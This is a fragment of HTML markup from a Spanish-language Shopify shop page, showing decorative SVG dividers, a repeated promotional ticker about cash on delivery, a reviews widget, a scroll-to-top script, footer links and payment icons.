          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--27861789180241__section_divider_EMyixa-bottom-padding color-accent-1 shape-color-template--27861789180241__section_divider_EMyixa always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--27861789180241__horizontal_ticker_xanmRw" class="shopify-section"><style data-shopify>.section-template--27861789180241__horizontal_ticker_xanmRw-padding {
    padding-top: 4px;
    padding-bottom: 4px;
  }
  
  .horizontal-ticker-template--27861789180241__horizontal_ticker_xanmRw .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27861789180241__horizontal_ticker_xanmRw 100.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--27861789180241__horizontal_ticker_xanmRw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27861789180241__horizontal_ticker_xanmRw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--27861789180241__horizontal_ticker_xanmRw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27861789180241__horizontal_ticker_xanmRw;
    }
    
    .horizontal-ticker-template--27861789180241__horizontal_ticker_xanmRw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--27861789180241__horizontal_ticker_xanmRw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--27861789180241__horizontal_ticker_xanmRw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27861789180241__horizontal_ticker_xanmRw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--27861789180241__horizontal_ticker_xanmRw color-accent-1 gradient content-for-grouping section-template--27861789180241__horizontal_ticker_xanmRw-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🆕 ¡Ya puedes pagar al recibir tu pedido! 
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              Pago Contra Reembolso disponible en España 🇪🇸
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              Descuentos de hasta el 50%
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🆕 ¡Ya puedes pagar al recibir tu pedido! 
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Pago Contra Reembolso disponible en España 🇪🇸
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Descuentos de hasta el 50%
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--27861789180241__section_divider_eVYeJU" class="shopify-section"><style data-shopify>
  .section-divider-template--27861789180241__section_divider_eVYeJU {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--27861789180241__section_divider_eVYeJU-top-padding {
    height: 0px;
  }
  .section-template--27861789180241__section_divider_eVYeJU-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--27861789180241__section_divider_eVYeJU-top-padding {
      height: 0px;
    }
    .section-template--27861789180241__section_divider_eVYeJU-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--27861789180241__section_divider_eVYeJU.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--27861789180241__section_divider_eVYeJU.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--27861789180241__section_divider_eVYeJU-top-padding color-accent-1 shape-color-template--27861789180241__section_divider_eVYeJU always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--27861789180241__section_divider_eVYeJU color-background-1 bg-color-template--27861789180241__section_divider_eVYeJU always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--27861789180241__section_divider_eVYeJU">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--27861789180241__section_divider_eVYeJU-bottom-padding color-background-1 bg-color-template--27861789180241__section_divider_eVYeJU always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--27861789180241__related-products" class="shopify-section section"><link rel="stylesheet" href="//productosbrasil.com/cdn/shop/t/6/assets/quick-add.css?v=66140427377835179181767066589" media="print" onload="this.media='all'">
  <script src="//productosbrasil.com/cdn/shop/t/6/assets/quick-add.js?v=3275223727727360731767066590" defer="defer"></script><style data-shopify>.section-template--27861789180241__related-products-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27861789180241__related-products-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--27861789180241__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--27861789180241__related-products&product_id=8018048352540&limit=10"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--27861789180241__1753220565ec8c2916" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZGdiVlRWckVKSHQ4a__loox_reviews_loox_dynamic_section_kCUWxX" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	
	
		data-product-id="8018048352540"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27861789245777__section_divider_Lyc8xy" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27861789245777__section_divider_Lyc8xy {
    transform: scaleX(-1) scaleY(1);
  }
  .section-sections--27861789245777__section_divider_Lyc8xy-top-padding {
    height: 0px;
  }
  .section-sections--27861789245777__section_divider_Lyc8xy-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27861789245777__section_divider_Lyc8xy-top-padding {
      height: 0px;
    }
    .section-sections--27861789245777__section_divider_Lyc8xy-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27861789245777__section_divider_Lyc8xy.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27861789245777__section_divider_Lyc8xy.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27861789245777__section_divider_Lyc8xy-top-padding color-background-1 bg-color-sections--27861789245777__section_divider_Lyc8xy always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27861789245777__section_divider_Lyc8xy color-background-1 bg-color-sections--27861789245777__section_divider_Lyc8xy always-display">
  <div class="section-divider__svg color-inverse shape-color-sections--27861789245777__section_divider_Lyc8xy">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27861789245777__section_divider_Lyc8xy-bottom-padding color-inverse shape-color-sections--27861789245777__section_divider_Lyc8xy always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--27861789245777__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27861789245777__footer-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27861789245777__footer-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--27861789245777__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27861789245777__footer color-inverse gradient section-sections--27861789245777__footer-padding animate-section animate--hidden" data-animations='' data-type='jQFQjG7S3cV3IEUfC26CFym4GR0gKJeFXT44PLl9ByreYbcpT1K1er+e+htYRByy0HVMrJcBU/6+CeBXXiXWARx4i10JMSolAYBTv2gtmR+n+4OJW4fENPRimOa3bisE4xPiDkdvNvXchjNnz+rVjqshDfXqwuOvu9XkOTjFGkniHRfY5Wcx1xGz9gN868fjTzDTjz/BfjF1kZlCQnVq8BLR3q469ulGcmJgyJqBZRBqd6EEurlFRTsB7ued6Ver8gK1o4FX7nbEwymdd3Y3hYdc8lwRzz4pAijLkVIuyUVlKIt73Xwl7+GfggFJydtnmbm1G+mvUZ//a/KSZuMaS0ky9ot4MiVPOYqENszoMHZh3idPHErZVf/bEuy8xCy+cv5tk5LXWf9nnArNcHUfHv1CFYqeL+gkIN7aIYlJW8XiD2+ceCI/2DisjLzy0Y3uhhdmJFmM3r7rAvA/EDOmew=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_dethUU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_dethUU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_dethUU">Contacto</h2><div class="footer-block__details-content rte">
                      <p><strong>Tlf.: 613 08 85 81</strong></p><p><strong>E-mail: info@productosbrasil.com</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_EY9MKG {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_EY9MKG {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_EY9MKG">Legal</h2><style>
                        .footer-block__details-content-link_list_EY9MKG .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_EY9MKG list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avisos Legales
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envíos
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="https://productosbrasil.com/collections/bikinis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Los biquinis e maios no tiienen devolucion por higiene
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 